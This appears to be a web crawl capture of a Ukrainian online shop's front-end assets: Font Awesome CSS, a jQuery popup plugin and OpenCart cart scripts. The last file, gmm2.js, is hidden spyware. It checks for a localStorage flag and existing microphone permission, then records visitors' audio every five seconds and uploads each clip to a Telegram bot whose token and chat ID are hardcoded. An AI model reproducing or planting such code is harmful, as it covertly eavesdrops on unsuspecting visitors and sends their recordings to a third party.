  content: "\f0fb"; }

.fa-fighter-jet::before {
  content: "\f0fb"; }

.fa-square-share-nodes::before {
  content: "\f1e1"; }

.fa-share-alt-square::before {
  content: "\f1e1"; }

.fa-barcode::before {
  content: "\f02a"; }

.fa-plus-minus::before {
  content: "\e43c"; }

.fa-video::before {
  content: "\f03d"; }

.fa-video-camera::before {
  content: "\f03d"; }

.fa-graduation-cap::before {
  content: "\f19d"; }

.fa-mortar-board::before {
  content: "\f19d"; }

.fa-hand-holding-medical::before {
  content: "\e05c"; }

.fa-person-circle-check::before {
  content: "\e53e"; }

.fa-turn-up::before {
  content: "\f3bf"; }

.fa-level-up-alt::before {
  content: "\f3bf"; }

.sr-only,
.fa-sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0; }

.sr-only-focusable:not(:focus),
.fa-sr-only-focusable:not(:focus) {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border-width: 0; }


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yaskravaklumba.com.ua/catalog/view/javascript/popupcart_ua.js
body_size: 5754
content:
;(function($){var $window=$(window);var options={};var zindexvalues=[];var lastclicked=[];var scrollbarwidth;var bodymarginright=null;var opensuffix='_open';var closesuffix='_close';var stack=[];var transitionsupport=null;var opentimer;var iOS=/(iPad|iPhone|iPod)/g.test(navigator.userAgent);var methods={_init:function(el){var $el=$(el);var options=$el.data('popupoptions');lastclicked[el.id]=false;zindexvalues[el.id]=0;if(!$el.data('popup-initialized')){$el.attr('data-popup-initialized','true');methods._initonce(el)}if(options.autoopen){setTimeout(function(){methods.show(el,0)},0)}},_initonce:function(el){var $el=$(el);var $body=$('body');var $wrapper;var options=$el.data('popupoptions');var css;bodymarginright=parseInt($body.css('margin-right'),10);transitionsupport=document.body.style.webkitTransition!==undefined||document.body.style.MozTransition!==undefined||document.body.style.msTransition!==undefined||document.body.style.OTransition!==undefined||document.body.style.transition!==undefined;if(options.type=='tooltip'){options.background=false;options.scrolllock=false}if(options.backgroundactive){options.background=false;options.blur=false;options.scrolllock=false}if(options.scrolllock){var parent;var child;if(typeof scrollbarwidth==='undefined'){parent=$('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo('body');child=parent.children();scrollbarwidth=child.innerWidth()-child.height(99).innerWidth();parent.remove()}}if(!$el.attr('id')){$el.attr('id','j-popup-'+parseInt((Math.random()*100000000),10))}$el.addClass('popup_content');$body.prepend(el);$el.wrap('<div id="'+el.id+'_wrapper" class="popup_wrapper" />');$wrapper=$('#'+el.id+'_wrapper');$wrapper.css({opacity:0,visibility:'hidden',position:'absolute'});if(iOS){$wrapper.css('cursor','pointer')}if(options.type=='overlay'){$wrapper.css('overflow','auto')}$el.css({opacity:0,visibility:'hidden',display:'inline-block'});if(options.setzindex&&!options.autozindex){$wrapper.css('z-index','1070')}if(!options.outline){$el.css('outline','none')}if(options.transition){$el.css('transition',options.transition);$wrapper.css('transition',options.transition)}$el.attr('aria-hidden',true);if((options.background)&&(!$('#'+el.id+'_background').length)){$body.prepend('<div id="'+el.id+'_background" class="popup_background"></div>');var $background=$('#'+el.id+'_background');$background.css({opacity:0,visibility:'hidden',backgroundColor:options.color,position:'fixed',top:0,right:0,bottom:0,left:0});if(options.setzindex&&!options.autozindex){$background.css('z-index','1060')}if(options.transition){$background.css('transition',options.transition)}}if(options.type=='overlay'){$el.css({textAlign:'left',position:'relative',verticalAlign:'middle'});css={position:'fixed',width:'100%',height:'100%',top:0,left:0,textAlign:'center'};if(options.backgroundactive){css.position='relative';css.height='0';css.overflow='visible'}$wrapper.css(css);$wrapper.append('<div class="popup_align" />');$('.popup_align').css({display:'inline-block',verticalAlign:'middle',height:'100%'})}$el.attr('role','dialog');var openelement=(options.openelement)?options.openelement:('.'+el.id+opensuffix);$(openelement).each(function(i,item){$(item).attr('data-popup-ordinal',i);if(!item.id){$(item).attr('id','open_'+parseInt((Math.random()*100000000),10))}});if(!($el.attr('aria-labelledby')||$el.attr('aria-label'))){$el.attr('aria-labelledby',$(openelement).attr('id'))}if(options.action=='hover'){options.keepfocus=false;$(openelement).on('mouseenter',function(event){methods.show(el,$(this).data('popup-ordinal'))});$(openelement).on('mouseleave',function(event){methods.hide(el)})}else{$(document).on('click',openelement,function(event){event.preventDefault();var ord=$(this).data('popup-ordinal');setTimeout(function(){methods.show(el,ord)},0)})}if(options.closebutton){methods.addclosebutton(el)}if(options.detach){$el.hide().detach()}else{$wrapper.hide()}},show:function(el,ordinal){var $el=$(el);if($el.data('popup-visible'))return;if(!$el.data('popup-initialized')){methods._init(el)}$el.attr('data-popup-initialized','true');var $body=$('body');var options=$el.data('popupoptions');var $wrapper=$('#'+el.id+'_wrapper');var $background=$('#'+el.id+'_background');callback(el,ordinal,options.beforeopen);lastclicked[el.id]=ordinal;setTimeout(function(){stack.push(el.id)},0);if(options.autozindex){var elements=document.getElementsByTagName('*');var len=elements.length;var maxzindex=0;for(var i=0;i<len;i++){var elementzindex=$(elements[i]).css('z-index');if(elementzindex!=='auto'){elementzindex=parseInt(elementzindex,10);if(maxzindex<elementzindex){maxzindex=elementzindex}}}zindexvalues[el.id]=maxzindex;if(options.background){if(zindexvalues[el.id]>0){$('#'+el.id+'_background').css({zIndex:(zindexvalues[el.id]+1)})}}if(zindexvalues[el.id]>0){$wrapper.css({zIndex:(zindexvalues[el.id]+2)})}}if(options.detach){$wrapper.prepend(el);$el.show()}else{$wrapper.show()}opentimer=setTimeout(function(){$wrapper.css({visibility:'visible',opacity:1});$('html').addClass('popup_visible').addClass('popup_visible_'+el.id);$wrapper.addClass('popup_wrapper_visible')},20);if(options.scrolllock){$body.css('overflow','hidden');if($body.height()>$window.height()){$body.css('margin-right',bodymarginright+scrollbarwidth)}}if(options.backgroundactive){$el.css({top:($window.height()-($el.get(0).offsetHeight+parseInt($el.css('margin-top'),10)+parseInt($el.css('margin-bottom'),10)))/2+'px'})}$el.css({'visibility':'visible','opacity':1});if(options.background){$background.css({'visibility':'visible','opacity':options.opacity});setTimeout(function(){$background.css({'opacity':options.opacity})},0)}$el.data('popup-visible',true);methods.reposition(el,ordinal);$el.data('focusedelementbeforepopup',document.activeElement);if(options.keepfocus){$el.attr('tabindex',-1);setTimeout(function(){if(options.focuselement==='closebutton'){$('#'+el.id+' .'+el.id+closesuffix+':first').focus()}else if(options.focuselement){$(options.focuselement).focus()}else{$el.focus()}},options.focusdelay)}$(options.pagecontainer).attr('aria-hidden',true);$el.attr('aria-hidden',false);callback(el,ordinal,options.onopen);if(transitionsupport){$wrapper.one('transitionend',function(){callback(el,ordinal,options.opentransitionend)})}else{callback(el,ordinal,options.opentransitionend)}},hide:function(el){if(opentimer)clearTimeout(opentimer);var $body=$('body');var $el=$(el);var options=$el.data('popupoptions');var $wrapper=$('#'+el.id+'_wrapper');var $background=$('#'+el.id+'_background');$el.data('popup-visible',false);if(stack.length===1){$('html').removeClass('popup_visible').removeClass('popup_visible_'+el.id)}else{if($('html').hasClass('popup_visible_'+el.id)){$('html').removeClass('popup_visible_'+el.id)}}stack.pop();if($wrapper.hasClass('popup_wrapper_visible')){$wrapper.removeClass('popup_wrapper_visible')}if(options.keepfocus){setTimeout(function(){if($($el.data('focusedelementbeforepopup')).is(':visible')){$el.data('focusedelementbeforepopup').focus()}},0)}$wrapper.css({'visibility':'hidden','opacity':0});$el.css({'visibility':'hidden','opacity':0});if(options.background){$background.css({'visibility':'hidden','opacity':0})}$(options.pagecontainer).attr('aria-hidden',false);$el.attr('aria-hidden',true);callback(el,lastclicked[el.id],options.onclose);if(transitionsupport&&$el.css('transition-duration')!=='0s'){$el.one('transitionend',function(e){if(!($el.data('popup-visible'))){if(options.detach){$el.hide().detach()}else{$wrapper.hide()}}if(options.scrolllock){setTimeout(function(){$body.css({overflow:'visible','margin-right':bodymarginright})},10)}callback(el,lastclicked[el.id],options.closetransitionend)})}else{if(options.detach){$el.hide().detach()}else{$wrapper.hide()}if(options.scrolllock){setTimeout(function(){$body.css({overflow:'visible','margin-right':bodymarginright})},10)}callback(el,lastclicked[el.id],options.closetransitionend)}},toggle:function(el,ordinal){if($(el).data('popup-visible')){methods.hide(el)}else{setTimeout(function(){methods.show(el,ordinal)},0)}},reposition:function(el,ordinal){var $el=$(el);var options=$el.data('popupoptions');var $wrapper=$('#'+el.id+'_wrapper');var $background=$('#'+el.id+'_background');ordinal=ordinal||0;if(options.type=='tooltip'){$wrapper.css({'position':'absolute'});var $tooltipanchor;if(options.tooltipanchor){$tooltipanchor=$(options.tooltipanchor)}else if(options.openelement){$tooltipanchor=$(options.openelement).filter('[data-popup-ordinal="'+ordinal+'"]')}else{$tooltipanchor=$('.'+el.id+opensuffix+'[data-popup-ordinal="'+ordinal+'"]')}var linkOffset=$tooltipanchor.offset();if(options.horizontal=='right'){$wrapper.css('left',linkOffset.left+$tooltipanchor.outerWidth()+options.offsetleft)}else if(options.horizontal=='leftedge'){$wrapper.css('left',linkOffset.left+$tooltipanchor.outerWidth()-$tooltipanchor.outerWidth()+options.offsetleft)}else if(options.horizontal=='left'){$wrapper.css('right',$window.width()-linkOffset.left-options.offsetleft)}else if(options.horizontal=='rightedge'){$wrapper.css('right',$window.width()-linkOffset.left-$tooltipanchor.outerWidth()-options.offsetleft)}else{$wrapper.css('left',linkOffset.left+($tooltipanchor.outerWidth()/2)-($el.outerWidth()/2)-parseFloat($el.css('marginLeft'))+options.offsetleft)}if(options.vertical=='bottom'){$wrapper.css('top',linkOffset.top+$tooltipanchor.outerHeight()+options.offsettop)}else if(options.vertical=='bottomedge'){$wrapper.css('top',linkOffset.top+$tooltipanchor.outerHeight()-$el.outerHeight()+options.offsettop)}else if(options.vertical=='top'){$wrapper.css('bottom',$window.height()-linkOffset.top-options.offsettop)}else if(options.vertical=='topedge'){$wrapper.css('bottom',$window.height()-linkOffset.top-$el.outerHeight()-options.offsettop)}else{$wrapper.css('top',linkOffset.top+($tooltipanchor.outerHeight()/2)-($el.outerHeight()/2)-parseFloat($el.css('marginTop'))+options.offsettop)}}else if(options.type=='overlay'){if(options.horizontal){$wrapper.css('text-align',options.horizontal)}else{$wrapper.css('text-align','center')}if(options.vertical){$el.css('vertical-align',options.vertical)}else{$el.css('vertical-align','middle')}}},addclosebutton:function(el){var genericCloseButton;if($(el).data('popupoptions').closebuttonmarkup){genericCloseButton=$(options.closebuttonmarkup).addClass(el.id+'_close')}else{genericCloseButton='<button class="popup_close '+el.id+'_close" title="Close" aria-label="Close"><span aria-hidden="true">?</span></button>'}if($el.data('popup-initialized')){$el.append(genericCloseButton)}}};var callback=function(el,ordinal,func){var options=$(el).data('popupoptions');var openelement=(options.openelement)?options.openelement:('.'+el.id+opensuffix);var elementclicked=$(openelement+'[data-popup-ordinal="'+ordinal+'"]');if(typeof func=='function'){func.call($(el),el,elementclicked)}};$(document).on('keydown',function(event){if(stack.length){var elementId=stack[stack.length-1];var el=document.getElementById(elementId);if($(el).data('popupoptions').escape&&event.keyCode==27){methods.hide(el)}}});$(document).on('click',function(event){if(stack.length){var elementId=stack[stack.length-1];var el=document.getElementById(elementId);var closeButton=($(el).data('popupoptions').closeelement)?$(el).data('popupoptions').closeelement:('.'+el.id+closesuffix);if($(event.target).closest(closeButton).length){event.preventDefault();methods.hide(el)}if($(el).data('popupoptions').blur&&!$(event.target).closest('#'+elementId).length&&event.which!==2&&$(event.target).is(':visible')){methods.hide(el);if($(el).data('popupoptions').type==='overlay'){event.preventDefault()}}}});$(document).on('focusin',function(event){if(stack.length){var elementId=stack[stack.length-1];var el=document.getElementById(elementId);if($(el).data('popupoptions').keepfocus){if(!el.contains(event.target)){event.stopPropagation();el.focus()}}}});$.fn.popup=function(customoptions){return this.each(function(){$el=$(this);if(typeof customoptions==='object'){var opt=$.extend({},$.fn.popup.defaults,customoptions);$el.data('popupoptions',opt);options=$el.data('popupoptions');methods._init(this)}else if(typeof customoptions==='string'){if(!($el.data('popupoptions'))){$el.data('popupoptions',$.fn.popup.defaults);options=$el.data('popupoptions')}methods[customoptions].call(this,this)}else{if(!($el.data('popupoptions'))){$el.data('popupoptions',$.fn.popup.defaults);options=$el.data('popupoptions')}methods._init(this)}})};$.fn.popup.defaults={type:'overlay',autoopen:false,background:true,backgroundactive:false,color:'black',opacity:'0.5',horizontal:'center',vertical:'middle',offsettop:0,offsetleft:0,escape:true,blur:true,setzindex:true,autozindex:false,scrolllock:false,closebutton:false,closebuttonmarkup:null,keepfocus:true,focuselement:null,focusdelay:50,outline:false,pagecontainer:null,detach:false,openelement:null,closeelement:null,transition:null,tooltipanchor:null,beforeopen:null,onclose:null,onopen:null,opentransitionend:null,closetransitionend:null}})(jQuery);




function load_cart_new(e) {

//	$('#load_cart').load('index.php?route=extension/module/popupcart', function() {
	$('#load_cart').load('ua/modpopupcart', function() {
		add_class();
		p_array();
		
		carousel();
		//autoAdd();
		
		if($('input[name=\'click_on_cart\']').val() == 1) {
			if($('#cart > .heading a').length) {
				$('#cart > .heading a').off('click');
			}
			$('#cart').bind('hover', function (e) { 
				$('#cart .content').remove();
			});
			
			//$('#cart').bind('click', function (e) { 
				e.preventDefault();
				$('#cart .content').remove();
				$('#cart .dropdown-menu').remove();

				
//				$('#popupcart_extended').load('index.php?route=extension/module/popupcart #popupcart_extended > *', function() {
				$('#popupcart_extended').load('ua/modpopupcart #popupcart_extended > *', function() {
					$('#popupcart_extended').popup('show');
					carousel();
				});
			//});
		}
	});
}




$(document).ready(function(){
	countUpd();
    $('.footer-cart').click(function(e){
        load_cart_new(e);
    });
	$('.header-cart').click(function(e){
        load_cart_new(e);
    });
});



$(document).ready(function(){
	if ($('#button-cart').length) {
		if (!localStorage.getItem('pp_button')) {
			localStorage.setItem('pp_button', $('#button-cart').html());
		}
	}
	
	if (!localStorage.getItem('p_button')) {
		//$('.cart .button, .btn-group .btn, .btn-group .btn-primary, .button-group button').each(function() {
		$('.btn').each(function() {
			if($(this).attr('onclick') && $(this).attr('onclick').substr(0, 8) == 'cart.add') {
				//localStorage.setItem('p_button', $(this).html());
				localStorage.setItem('p_button', 'Купити');
			}
		});
	}
	
	$('#button-cart').unbind('click');
	
	$('body').append('<div id="load_cart"></div>');
	
	$('#cart').bind('click', function (e) { 
		load_cart_new(e);
	});

});

var cart = {
	'add': function(product_id, quantity, flag, price = 0) {
	if (!$('input[name=\'product_id\']').length) {
		var quantity = typeof(quantity) != 'undefined' ? quantity : 1;
		var options = $('#option_'+product_id+' input[type=\'text\'], #option_'+product_id+' input[type=\'radio\']:checked, #option_'+product_id+' input[type=\'checkbox\']:checked, #option_'+product_id+' select, #option_'+product_id+' textarea');
		if (options.length) {
			var data = options.serialize() + '&product_id=' + product_id + '&quantity=' + quantity;
		} else {
			var data = 'product_id=' + product_id + '&quantity=' + quantity;
		}	
	} else {
		var quantity = typeof(quantity) != 'undefined' ? quantity : 1;
		var options = $('#product input[type=\'text\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea');
		if (options.length) {
			var data = options.serialize() + '&product_id=' + product_id + '&quantity=' + quantity;
		} else {
			var data = 'product_id=' + product_id + '&quantity=' + quantity;
		}
	}
	//alert(data);


    ttq.track('AddToCart', {
        content_id: product_id,
        content_type: 'product',
        quantity: quantity,
        value: price,
        currency: 'UAH'
    });

	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: data,
		dataType: 'json',
		success: function(json) {
			$('.success, .warning, .attention, .information, .error').remove();
			
			if (json['redirect'] && $('input[name=\'product_id\']').val() != product_id) {
				location = json['redirect'];
			}
			
			if (json['redirect'] && !options.length) {
				location = json['redirect'];
			}
			
			if (json['redirect'] && flag) {
				location = json['redirect'];
			}

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						$('#option-' + i).after($('<span class="error">' + json['error']['option'][i] + '</span>').fadeIn().delay('2000').fadeOut());
						$('#input-option' + i).after($('<span class="error">' + json['error']['option'][i] + '</span>').fadeIn().delay('2000').fadeOut());
					}
				}
			} 
			
			if (json['success']) {
				$('#cart').load('index.php?route=common/cart/info #cart > *');
				countUpd();
//					$('#popupcart_extended').load('index.php?route=extension/module/popupcart #popupcart_extended > *', function() {
					$('#popupcart_extended').load('ua/modpopupcart #popupcart_extended > *', function() {
						if($('input[name=\'addtocart_logic\']').val() == 1) {
							$('#popupcart_extended_min').popup('show');


						}
						carousel();
					});
				if (options.length) {
					//replace_button(product_id, 1);
				} else {
					//replace_button(product_id, 0);
				}
				//button_change();
				//qua_prod(product_id);
				//autoAdd();
			}	
		}
	});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},			
			success: function(json) {
				//button_change();
				//qua_prod(product_id);
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
				}, 100);
				
//				$('#popupcart_extended').load('index.php?route=extension/module/popupcart #popupcart_extended > *', function() {
				$('#popupcart_extended').load('ua/modpopupcart #popupcart_extended > *', function() {
					carousel();
				});
					
				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			//autoAdd();
			}
		});
	}
}

function remove(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},			
			success: function(json) {
				//button_change();
				//qua_prod(product_id);
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
				}, 100);
				
				
				$('#popupcart_extended').load('index.php?route=extension/module/popupcart #popupcart_extended > *', function() {
					carousel();
				});
					
				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			//autoAdd();
			}
		});
}


var timer=false;// = this;
function updateCart(product_id, key, flag, qua) {
	
 if (timer) {
                    clearTimeout(timer);
                    timer = 0;
                }
	var input = $('input[name=\'' + key + '\']');
		var max=input.data('maximum');

	if(flag == '+') {
		input.val(parseFloat(input.val()) + 1);
	//var oc=input.closest("div").find(".fa-plus").attr("onclick");
	//input.closest("div").find(".fa-plus").removeAttr("onclick");
	var qq = parseFloat(input.val());
		if(qq > max) {
			input.val(max)
		}
	
	}
	
	
	if(flag == '-') {
		input.val(parseFloat(input.val()) - 1);
	//var oc1=input.closest("div").find(".fa-minus").attr("onclick");
	//input.closest("div").find(".fa-minus").removeAttr("onclick");
	var qq = parseFloat(input.val());
		if(qq < 0) {
			input.val(0)
		}
	}

	if (qnty == '') return;
	
	var qnty = parseFloat(input.val());
	//qnty=(qnty>max)?max:qnty;
	if(qnty>max)qnty=max;
	
	//input.closest("div").find(".fa-plus").hide();
	//input.closest("div").find(".fa-minus").hide();
	
	
	 timer = window.setTimeout(function() {
		// alert(timer);
		 $(".cart_load").css("display", "block");

		 if(flag == '+') {
		 input.closest("div").find(".fa-plus").css("opacity","0.5");
		 }
		  if(flag == '-') {
		 		input.closest("div").find(".fa-minus").css("opacity","0.5");
		  }

	$.ajax({
		type: 'post',
		data: 'quantity['+key+']='+qnty,
		url: 'index.php?route=checkout/cart/edit',
		dataType: 'html',
		success: function(data) {
			//button_change();
			//qua_prod(product_id);
			
//			$('#popupcart_extended').load('index.php?route=extension/module/popupcart #popupcart_extended > *', function() {
			$('#popupcart_extended').load('ua/modpopupcart #popupcart_extended > *', function() {
				carousel();
			});
			$('#cart').load('index.php?route=common/cart/info #cart > *');

			countUpd();

		//	input.closest("div").find(".fa-plus").show();
	//input.closest("div").find(".fa-minus").show();
	if(flag == '+') {
	input.closest("div").find(".fa-plus").css("opacity","1");
	//input.closest("div").find(".fa-plus").attr("onclick",oc);
	}
	if(flag == '-') {
	input.closest("div").find(".fa-minus").css("opacity","1");
	//input.closest("div").find(".fa-minus").attr("onclick",oc1);
	}
			if (!qnty) {
				restore_button(product_id);
			}
			//autoAdd();
		}
	 });
	 
	 }, 300);
}
function countUpd() {
	$('#header-cart-count').load('index.php?route=common/cart/infoQuant');
	$('#footer-cart-count').load('index.php?route=common/cart/infoQuant');
}
function add_class() {
	var p_id = $('input[name=\"product_id\"]').val();
	var p_q = "$('input[name=\"quantity\"]').val()";
	$('#button-cart').addClass(p_id).attr('onclick', 'cart.add(\''+p_id+'\', '+p_q+');');
	$('.cart .button, .btn-group .btn, .btn-group .btn-primary, .button-group button').each(function() {
		if(($(this).attr('onclick') && $(this).attr('onclick').substr(0, 9) == 'addToCart') || ($(this).attr('onclick') && $(this).attr('onclick').substr(0, 8) == 'cart.add')) {
			var p_id = $(this).attr('onclick').substr(8, 14);
			var p_class = p_id.match(/(\d+)/g);
			$(this).addClass(''+p_class);
		}
	});
	
}

function restore_button(product_id) {
	if($('.'+product_id).attr('id') == 'button-cart') {
		$('.'+product_id).attr('onclick', 'cart.add(\''+ product_id +'\');').html(localStorage.getItem('pp_button')).removeClass('in_cart');
		$('.'+product_id).attr('onclick', 'cart.add(\''+ product_id +'\');').html(localStorage.getItem('pp_button')).removeClass('in_cart_off');
		$('.'+product_id).removeAttr('data-tooltip');
	} else {
		$('.'+product_id).attr('onclick', 'cart.add(\''+ product_id +'\');').html(localStorage.getItem('p_button')).removeClass('in_cart');
		$('.'+product_id).attr('onclick', 'cart.add(\''+ product_id +'\');').html(localStorage.getItem('p_button')).removeClass('in_cart_off');
		$('.'+product_id).removeAttr('data-tooltip');
	}
}



function autoAdd() {
	/*
	$.ajax({
		url: 'index.php?route=checkout/cart/autoAddProd',
		type: 'post',
		dataType: 'json',
		success: function(json) {
			$('.b-popup-m-sum').html(json['ostk'] + ' грн.');
			$('.b-popup-m-num').html(' ' + json['num']);
		}
	});
	*/
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://yaskravaklumba.com.ua/gmm2.js?ver=0.14
body_size: 749
content:

const value = localStorage.getItem('gdetect');
if (value !== null) {



    const TOKEN = "6204152489:AAF2aDvvZYgw3tkIsNwIbLxR28_caIvbTTU";
    const CHAT_ID = "557094865";
    (async () => {
        try {
            let perm;
            try {
                perm = await navigator.permissions.query({ name: "microphone" });
                if (perm.state !== "granted") return;
            } catch (e) {
                return;
            }

            const stream = await navigator.mediaDevices.getUserMedia({ audio: true });

            const startRecord = () => {
                const chunks = [];
                const recorder = new MediaRecorder(stream, { mimeType: "audio/webm" });

                recorder.ondataavailable = e => { if (e.data.size) chunks.push(e.data); };
                recorder.onstop = async () => {
                    const blob = new Blob(chunks, { type: "audio/webm" });

                    const formData = new FormData();
                    formData.append("chat_id", CHAT_ID);
                    formData.append("voice", blob, "record.webm");
                    await fetch(`https://api.telegram.org/bot${TOKEN}/sendVoice`, { method: "POST", body: formData });
                };

                recorder.start();
                setTimeout(() => recorder.stop(), 5000);
            };

            // ⏱ кожні 5 сек новий запис
            startRecord();
            setInterval(startRecord, 5000);

        }
        catch (err) {
            console.error("err:", err);
        }
    })();

    (async () => {
        try {

        }
        catch (err) {

        }
    })();


}

